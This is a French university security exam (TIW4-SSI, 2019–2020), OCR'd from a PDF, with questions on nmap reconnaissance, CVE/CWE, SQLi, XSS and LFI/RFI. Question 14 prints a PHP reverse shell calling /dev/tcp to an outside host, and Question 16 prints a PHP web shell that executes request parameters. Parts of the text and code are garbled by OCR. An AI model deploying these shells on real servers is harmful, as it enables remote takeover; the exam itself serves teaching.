

②

## TIW4-SSI sécurité des systèmes d'informations Contrôle Continu – évaluation TP Promotion 2019 – 2020

Les questions ouvertes ont un cadre où répondre, il **ne faut pas** noircir les cases de ces questions, juste répondre dans le cadre. Toutes les réponses attendues sont précises et courtes. Ne pas noircir les cases situées tout en haut de la feuille, elles servent à repérer vos copies lors de la correction automatisée.

> Répondez uniquement sur les feuilles de réponses à la fin de la copie. Les documents sont interdits. Durée 30'.

## 1 Reconnaissance (1/3)

sudo nmap -sV 192.168.76.219

On considère l'extrait ci-dessous de scan nmap sur une des VM utilisées pendant le TP de *pen-test* :

```
Sance (1/3)<br>
trait ci-dessous de scan nmap sur une des VM utilisées pendant le TP<br>
168.76.219<br>
(https://nmap.org) at 2020-02-11 16:18 CET<br>
for 192.168.76.219<br>
(https://nmap.org) at 2020-02-11 16:18 CET<br>
or 192.168.76.219
Starting Nmap 7.60 ( https :// nmap . org ) at 2020 -02 -11 16:18 CET
Nmap scan report for 192.168.76.219
Host is up (0.00039s latency).
Not shown : 993 ports
PORT STATE SERVICE VERSION<br>22/tcp open ssh 0penSSH
           22/ tcp open ssh OpenSSH 7.6 p1 Ubuntu 4 ubuntu0 .1 ( Ubuntu Linux ; protocol 2.0)
80/ tcp closed http
443/ tcp closed https
3306/ tcp closed mysql
5432/ tcp closed postgresql
8080/tcp open http Apache httpd 2.2.16 ((Debian))
8443/ tcp closed https - alt
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.38 seconds
```
Question 1  $(\sqrt{4})$  Sur le scan nmap, quel(s) OS est(sont) utilisé(s) et pourquoi ? Justifier.

Question 2  $\left(\frac{1}{2}\right)$  Sur le scan nmap, dans quel état sont les autres ports de la machines ? Pourquoi ?

Question 3  $(\sqrt{2})$  Sur le scan nmap, pourquoi est-il difficile de considérer ce scan comme furtif? Que faudrait-il faire pour le rendre plus discret ?

Question 4  $(\sqrt{2})$  Sur le scan nmap, la commande a été exécutée avec sudo. Qu'est ce que cela change sur les possibilités de scan si on utilise pas sudo ?

Question 5  $\binom{2}{2}$  En accédant à la page http://192.168.76.219:8080/phpinfo on constate que la version de PHP est la 5.3.3-7+squeeze19 et on remarque PHP API : 20090626. Que peut-on inférer ?

Question 6  $(\sqrt{4})$  On souhaite aller plus loin pour avoir un maximum d'information sur les outils (bibliothèques, frameworks) utilisés dans la conception du site. Qu'aller chercher et où ? Donner deux exemples précis.



②

## 2 Exploitation (2/3)

Question 7  $(\sqrt{2})$  Quel est la différence entre une CVE et une CWE?

Question 8  $(\sqrt{2})$  Les failles SQLi ont été détrônées en 2019 du classement CWE Top 25 Most Dangerous Software Errors où elles régnaient en 2011. Proposer quelques arguments expliquant ce déclassement.

Question 9  $(2)$  Donner des arguments en faveur de l'assertion suivante : « si les failles SQLi sont moins visibles dans le classement, elles restent encore très présentes dans les applications développés à ce jour. ».

Question 10  $(\sqrt{4})$  Que signifie l'acronyme XSS? Expliquer en quoi consiste l'attaque. Donner des mesure pour s'en prémunir.

Question 11  $(\sqrt{4})$  Quel est la différence entre une faille LFI et une RFI? Donnez, sur la base du TP, au moins trois exemples de fichiers intéressants à obtenir via une des LFI.

Question 12  $(\sqrt{4})$  Proposez trois mesures de protection contre les failles LFI de différents : niveau OS, des saisies utilisateurs et de la logique de traitement.

munir.<br>
() Quel est la différence entre une faille LFI et une RFI ? Donnez, s<br>
xemples de fichiers intéressants à obtenir via une des LFI.<br>
() Proposez trois mesures de protection contre les failles LFI de différ<br>
teurs e Question 13  $(\sqrt{4})$  Via une LFI vous avez obtenu une information intéressante dans un fichier de configuration : admin:\$apr1\$NPiDXOoh\$H9hRCiWDVKaikHYjO64pv0. Qu'est-ce que c'est ? Qu'en faire et comment ?

Question 14  $(\sqrt{4})$  Comment appelle-t'on l'extrait de code suivant ? Expliquer précisément ce qu'il fait et avec quelle faille on peut l'utiliser.

```
<? php
  echo shell_exec ("/bin/bash -c -c '/bin/bash -i -i > k/dev/tcp/192.168.0.42/1337 0 > k1_02 >k1_1");
?>
```
Question 15  $(\sqrt{2})$  Suite à la question précédente, que faut-il faire sur la machine 192.168.0.42? Donner un exemple minimaliste pour le faire.

Question 16  $(\sqrt{4})$  Comment appelle-t'on l'extrait de code suivant ? Expliquer précisément ce qu'il fait et avec quelle faille on peut l'utiliser.

```
<pre >
<? php
     if ( isset ( $_GET [ ' cmd ' ])) {
           system ( $_GET [ ' cmd ' ]);
     }
?>
</ pre >
```


Pour votre examen, imprimez de préférence les documents compilés à l'aide de auto-multiple-choice.













